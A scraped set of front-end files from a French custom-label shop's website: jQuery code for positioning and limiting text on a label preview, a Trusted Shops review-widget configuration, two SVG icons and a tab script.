		var formeid = $(".form_image.formimage_"+_iArticleId+" .input_pack .input_box_forme1").attr("data-formeid");
		var formeelementid = $(".form_image.formimage_"+_iArticleId+" .input_pack .input_box_forme1").attr("data-formeelementid");
		if(testOrigin == 1){
			var police_tmp = $("#lst_38_"+_iArticleId).children("option:selected").html().split("_");
		}else{
			var police_tmp = $("#lst_38").children("option:selected").html().split("_");
		}

		var police_tmp = police_tmp[1];
		var positionX = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positionx"));
		var positionY = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positiony"));
		var width = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-width"));
		var height = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-height"));
		var ajustement_cadrage = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajust"));
		var ajustement_cadrage_mobile = 0;
		ajustement_cadrage_mobile = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajustm"));

		var ajustement_cadrageF = (height * ajustement_cadrage / 100);
		var positionYF = positionY + ajustement_cadrageF;
		var rand_nb = Math.floor(Math.random() * Math.floor(99999999));
		if (ajustement_cadrage_mobile != 0) {
			var ajustement_cadrage_mobileF = (height * ajustement_cadrage_mobile / 100);
			var bloc_style_cadrage = "";
			var tmptmp = positionYF - ajustement_cadrageF + ajustement_cadrage_mobileF;
			//console.log("formeelementid "+formeelementid+" || "+$('#col_txt_' + _iArticleId + ' #input_box41').val());
			bloc_style_cadrage +="<style type='text/css'> ";
			bloc_style_cadrage +="@media (max-width: 640px) ";
			bloc_style_cadrage += "{.cadragebox"+ rand_nb ;
			if($('#col_txt_' + _iArticleId + ' #input_box41').val() == '' && (formeelementid == '40' || formeelementid == '41') ){
				bloc_style_cadrage +=" {top:20";
			}else{
				bloc_style_cadrage +=" {top:" + (positionYF - ajustement_cadrageF + ajustement_cadrage_mobileF);
			}
			bloc_style_cadrage += "px;}}</style>" ;
		}
		// console.log("police_tmp "+police_tmp);
		var old_style = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1").attr('style');
		var old_styleListe = old_style.split(";");
		var new_styleListe = "";
		for (var i = 0; i < old_styleListe.length; i++) {
			var tmppos = old_styleListe[i].indexOf("font-family");
			if (tmppos != -1) {
				var new_fontFamily = "font-family:fond_" + police_tmp;
				old_styleListe[i] = new_fontFamily;
				break;
			}
		}
		for (var i = 0; i < old_styleListe.length; i++) {
			var tmptop = old_styleListe[i].indexOf("top");
			if (tmptop != -1) {
				if($('#col_txt_' + _iArticleId + ' #input_box41').val() == '' && (formeelementid == '40' || formeelementid == '41') ){
					var new_top = "top:20px";
				}else{
					var new_top = "top:" + positionYF +"px";
				}
				old_styleListe[i] = new_top;
				break;
			}
		}
		// console.log("positionYF "+positionYF);
		new_styleListe = old_styleListe[0];
		for (var j = 1; j < old_styleListe.length; j++) {
			new_styleListe = new_styleListe + ";" + old_styleListe[j];
		}
		$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1").attr('id', '1box'+police_tmp);
		if (ajustement_cadrage_mobile != 0) {
			$(".form_image.formimage_"+_iArticleId+" #formeetiqutte #1box"+police_tmp+".divPositionBox1").attr('class', 'divPositionBox1 cadragebox'+rand_nb);
			$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .stylecadrage1").html(bloc_style_cadrage);
		}
		$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1").attr('style', new_styleListe);
		var iFontSizeDepart = $(".form_image #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").attr('data-font-size-depart') ;
		iFontSizeDepart = parseInt(iFontSizeDepart, 10) ;
		if (!isNaN(iFontSizeDepart)) {
			$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").parent().textfill({
				maxFontPixels: iFontSizeDepart
			});
		}
		//REDIMENSSIONNEMENT AU DEPART

		//div 2
		if ($(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").length > 0) {
			//divers valeur
			var formeid2 = $(".form_image.formimage_"+_iArticleId+" .input_pack .input_box_forme2").attr("data-formeid");
			var formeelementid2 = $(".form_image.formimage_"+_iArticleId+" .input_pack .input_box_forme2").attr("data-formeelementid");

			var positionX2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positionx"));
			var positionY2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positiony"));
			var width2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-width"));
			var height2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-height"));
			var ajustement_cadrage2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajust"));
			var ajustement_cadrage_mobile2 = 0;
			ajustement_cadrage_mobile2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajustm"));

			var ajustement_cadrageF2 = (height2 * ajustement_cadrageF / 100);
			var positionYF2 = positionY2 + ajustement_cadrageF2;

			var rand_nb2 = Math.floor(Math.random() * Math.floor(99999999));
			if (ajustement_cadrage_mobile2 != 0) {
				var ajustement_cadrage_mobileF2 = (height2 * ajustement_cadrage_mobileF / 100);
				var bloc_style_cadrage2 = "";
				bloc_style_cadrage2 +="<style type='text/css'> ";
				bloc_style_cadrage2 +="@media (max-width: 640px) ";
				bloc_style_cadrage2 += "{.cadragebox"+ rand_nb2 ;
				bloc_style_cadrage2 +=" {top:" + (positionYF2 - ajustement_cadrageF2 + ajustement_cadrage_mobileF2);
				bloc_style_cadrage2 += "px;}}</style>" ;
			}

			var old_style2 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style');
			var old_styleListe2 = old_style2.split(";");
			var new_styleListe2 = "";
			for (var i = 0; i < old_styleListe2.length; i++) {
				var tmppos2 = old_styleListe2[i].indexOf("font-family");
				if (tmppos2 != -1) {
					var new_fontFamily2 = "font-family:fond_" + police_tmp;
					old_styleListe2[i] = new_fontFamily2;
					break;
				}
			}

			for (var i = 0; i < old_styleListe2.length; i++) {
				var tmptop2 = old_styleListe2[i].indexOf("top");
				if (tmptop2 != -1) {
					var new_top2 = "top:" + positionYF2 +"px";
					old_styleListe2[i] = new_top2;
					break;
				}
			}
			// console.log("positionYF2 "+positionYF2);

			new_styleListe2 = old_styleListe2[0];
			for (var j = 1; j < old_styleListe2.length; j++) {
				new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
			}

			if (ajustement_cadrage_mobile2 != 0) {
				$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('class', 'divPositionBox2 cadragebox'+rand_nb2);
				$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .stylecadrage2").html(bloc_style_cadrage2);
			}
			$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('id', '1box'+police_tmp);
			$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);

			var iFontSizeDepart2 = $(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").attr('data-font-size-depart') ;
			iFontSizeDepart2 = parseInt(iFontSizeDepart2, 10) ;
			if (!isNaN(iFontSizeDepart2)) {
				$(".form_image.formimage_"+_iArticleId+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").parent().textfill({
					maxFontPixels: iFontSizeDepart2
				});
			}
			//REDIMENSSIONNEMENT AU DEPART
		}
		/****************/

		$('.form_id_' + _iArticleId + ' #position_box40').parent().textfill({
			maxFontPixels: 0
		});

	}
	var zTexte = $('#col_txt_' + _iArticleId  + ' #input_box' + _iFormeElementId).val() ;

	console.log(zTexte);

	/**** Modification ****/
	upper = [];

	strUp = zTexte.replace(/[a-z]/g, ''); // les caracteres maj
	upper = strUp.split('');
	var upper_str = '';
	for (var i = 0; i < upper.length; i++) {
		if(upper[i] == ' ' || !isNaN(parseInt(upper[i]))){
		}else{
			upper_str = upper_str + upper[i];
		}
	}
	//Compter les caractères majuscules
	var nombre_caractMaj = upper_str.length;
	// console.log(nombre_caractMaj);
	if(testOrigin == 1){
		var caractvalid_police = $("#lst_38_"+_iArticleId).children("option:selected").val();
		var valeur_select_police2 = $("#lst_38_"+_iArticleId).children("option:selected").html();
	}else{
		var caractvalid_police = $("#lst_38").children("option:selected").val();
		var valeur_select_police2 = $("#lst_38").children("option:selected").html();
	}
	var valeur_police2tmp = valeur_select_police2.split("_");
	var valeur_policeid = valeur_police2tmp[1];
	var formeid_tmp = $('#col_txt_' + _iArticleId + ' #input_box' + _iFormeElementId).attr('data-formeid');
	var formeelementid_tmp = $('#col_txt_' + _iArticleId + ' #input_box' + _iFormeElementId).attr('data-formeelementid');
	var id_valeurpolice = valeur_policeid+"_"+formeid_tmp+"_"+formeelementid_tmp;
	var valeurpolice_tmp = $("#"+id_valeurpolice).val();
	// console.log(id_valeurpolice +" || " + valeurpolice_tmp);

	var maxSize = $('#col_txt_' + _iArticleId + ' #input_box' + _iFormeElementId).attr('data-maxsize');
	// var nbCaractMax = valeurpolice_tmp.split("_")[0];
	var nbCaractMax = parseInt(maxSize);
	var nbCaractMaxMaj = valeurpolice_tmp.split("_")[1];

	/**** Fin Modification ****/

	$('#col_txt_' + _iArticleId + ' #input_box' + _iFormeElementId).next().slideUp() ;
	var iNombreCaracteres = zTexte.length ;
	//test
	var iNombreLimite = nbCaractMax;

	if (nombre_caractMaj >= nbCaractMaxMaj) {
		$("#text_alert3").fadeIn();
	}else{
		$("#text_alert3").fadeOut();
	}
	if(nombre_caractMaj >= nbCaractMaxMaj || iNombreCaracteres >= iNombreLimite)
	{
		if (nombre_caractMaj >= nbCaractMaxMaj && iNombreCaracteres >= iNombreLimite) {
			$('#col_txt_' + _iArticleId + ' #erreur_input_box_forme' + _iFormeElementId).slideDown() ;
			//test
			$('#col_txt_' + _iArticleId + ' #input_box' + _iFormeElementId).val(zTexte.substr(0, nbCaractMax));
			$('#col_txt_' + _iArticleId + ' #erreur_input_box_forme' + _iFormeElementId).html('Le nombre de caractères est limité à ' + iNombreLimite ) ;
			// console.log("aa");
		}else if (nombre_caractMaj >= nbCaractMaxMaj) {
			if (nombre_caractMaj > nbCaractMaxMaj) {
				$('#col_txt_' + _iArticleId + ' #input_box' + _iFormeElementId).val(zTexte);
			}
		}else if (iNombreCaracteres >= iNombreLimite) {
			// console.log("cc");
			$('#col_txt_' + _iArticleId + ' #erreur_input_box_forme' + _iFormeElementId).slideDown() ;
			//test
			$('#col_txt_' + _iArticleId + ' #input_box' + _iFormeElementId).val(zTexte.substr(0, nbCaractMax));
			$('#col_txt_' + _iArticleId + ' #erreur_input_box_forme' + _iFormeElementId).html('Le nombre de caractères est limité à ' + iNombreLimite) ;
		}
	}
	else
	{
		$('#col_txt_' + _iArticleId + ' #erreur_input_box_forme' + _iFormeElementId).slideUp() ;
	}
	var iFontSizeDepart = $('.form_id_' + _iArticleId + ' #position_box' + _iFormeElementId).attr('data-font-size-depart') ;
	iFontSizeDepart = parseInt(iFontSizeDepart, 10) ;

	if (!isNaN(iFontSizeDepart)) {
		//test
		$('.form_id_' + _iArticleId + ' #position_box' + _iFormeElementId).html(zTexte.substr(0, nbCaractMax)) ;
		$('.form_id_' + _iArticleId + ' #position_box' + _iFormeElementId).parent().textfill({
			maxFontPixels: 0
		});
	}

	var zContenuDivTamponCaracteristique = '' ;
	$('.form_id_' + _iArticleId + ' .position_box').each(function(){
		zContenuDivTamponCaracteristique += '<input class="inputTamponCaracteristique' + _iArticleId + '" type="text" value="' + $(this).html() + '" data-font-size-tampon="' + $(this).css('font-size') + '" data-font-size-tampon-depart="' + $(this).attr('data-font-size-depart') + 'px"/><br/>' ;
	}) ;
	$('#divTamponCaracteristique' + _iArticleId).html(zContenuDivTamponCaracteristique) ;
}

/*function addclass_click(){
	$('.back_face ul').children('a').click(function(){
		var classActive = $(this).text();
		$(this).addClass('active');
		$(this).siblings().removeClass('active');
	});
}*/
window.addEventListener("resize", function(){
	initslide_art();
});

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X0FBFCC2F21146F448927FD5DC21585B7.js
body_size: 1478
content:
((e,t)=>{const a={shopInfo:{tsId:"X0FBFCC2F21146F448927FD5DC21585B7",name:"www.etiquettes-folies.fr",url:"www.etiquettes-folies.fr",language:"fr",targetMarket:"FRA",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-e256ee53-9764-4a6f-b494-3ac0e4134516",channelId:"chl-d5aab55d-4e77-4ab5-b20c-496a1941d981"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2019-06-11 00:00:00"},reviewSystem:{rating:{averageRating:4.43,averageRatingCount:2403,overallRatingCount:13483,distribution:{oneStar:210,twoStars:52,threeStars:82,fourStars:213,fiveStars:1846}},reviews:[{average:5,buyerStatement:"Rien à redire. Envoie rapide, étiquettes jolies. Je recommande",rawChangeDate:"2025-12-29T21:55:36.000Z",changeDate:"29/12/2025",transactionDate:"18/12/2025"},{average:5,buyerStatement:"Étiquettes impeccables et très pratiques a coller",rawChangeDate:"2025-12-29T08:14:54.000Z",changeDate:"29/12/2025",transactionDate:"18/12/2025"},{average:5,buyerStatement:"chaque année je commande sur votre site mes étiquettes pour l'expédition de mes voeux du nouvel an et je continuerai car elles me donnent entière satisfaction MERCI BEAUCOUP",rawChangeDate:"2025-12-28T13:31:52.000Z",changeDate:"28/12/2025",transactionDate:"09/12/2025"}]},features:["MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","PRODUCT_REVIEWS","SHOP_TRUSTBADGE_REVIEW_REVIEWREQUEST_CREATION_DISABLE","INDIVIDUAL_REVIEW_FORM","REVIEWS_AUTO_COLLECTION","GUARANTEE_RECOG_CLASSIC_INTEGRATION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-fr/reviews/etiquettes-folies-fr",profileUrlLegalSection:"https://www.trstd.com/fr-fr/reviews/etiquettes-folies-fr#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2019-03-26 00:00:00",shopkeeper:{name:"ART ET PUB SARL",street:"ZI Caldaniccia",country:"FR",city:"Sarrolla Carcopino",zip:"20167"},displayVariant:"full",variant:"full",twoLetterCountryCode:"FR"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2025-12-31T05:24:17.827Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.etiquettes-folies.fr/template-ico_panier.svg
body_size: 504
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="26px" height="44px" viewBox="0 0 26 44" style="enable-background:new 0 0 26 44;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#0B8DAD;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#F64B44;stroke-miterlimit:10;}
</style>
<line class="st0" x1="7" y1="7.4" x2="9.2" y2="0.5"/>
<line class="st0" x1="19.3" y1="7.4" x2="17.2" y2="0.5"/>
<polygon class="st0" points="21.6,20.5 4.7,20.5 1.7,7.5 24.7,7.5 "/>
<line class="st1" x1="7" y1="29.4" x2="9.2" y2="22.5"/>
<line class="st1" x1="19.3" y1="29.4" x2="17.2" y2="22.5"/>
<polygon class="st1" points="21.6,42.5 4.7,42.5 1.7,29.5 24.7,29.5 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.etiquettes-folies.fr/javascripts/pi.init.tab.js
body_size: 229
content:
jQuery(function(t){t.fn.tab&&(t(".pi-tabs-navigation a").click(function(i){t(this).tab("show"),i.preventDefault()}),t(".pi-tabs-vertical").each(function(){var i=t(this),a=i.find(".pi-tabs-navigation"),n=i.find(".pi-tabs-content"),s=a.height();n.css({minHeight:Math.abs(s)+1})}))});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etiquettes-folies.fr/template-ico_compte.svg
body_size: 565
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="44px" viewBox="0 0 20 44" style="enable-background:new 0 0 20 44;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#F64B44;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#0B8DAD;stroke-miterlimit:10;}
</style>
<path class="st0" d="M9.7,32.9c-1.9,0-3.5-1.7-3.5-3.8v-2.8c0-1.8,1.6-3.3,3.5-3.3c1.9,0,3.5,1.5,3.5,3.3v2.8
	C13.2,31.2,11.6,32.9,9.7,32.9z"/>
<path class="st0" d="M9.7,36.1h1.7l3.4,1.8c1.7,0.9,2.6,3.7,2.6,5.3H9.7H2c0-1.5,0.9-4.4,2.6-5.3L8,36.1H9.7z"/>
<path class="st1" d="M9.9,10.6c-1.9,0-3.5-1.7-3.5-3.8V4c0-1.8,1.6-3.3,3.5-3.3c1.9,0,3.5,1.5,3.5,3.3v2.8
	C13.4,8.9,11.9,10.6,9.9,10.6z"/>
<path class="st1" d="M9.9,13.8h1.7l3.4,1.8c1.7,0.9,2.6,3.7,2.6,5.3H9.9H2.2c0-1.5,0.9-4.4,2.6-5.3l3.4-1.8H9.9z"/>
</svg>
